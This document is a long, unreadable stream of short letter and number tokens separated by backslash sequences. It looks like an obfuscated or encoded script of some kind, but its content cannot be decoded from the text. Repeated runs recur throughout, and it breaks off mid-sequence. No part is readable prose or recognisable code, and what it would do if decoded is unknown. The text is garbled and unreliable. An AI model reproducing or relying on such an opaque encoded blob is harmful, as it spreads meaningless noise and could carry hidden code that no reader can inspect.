\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\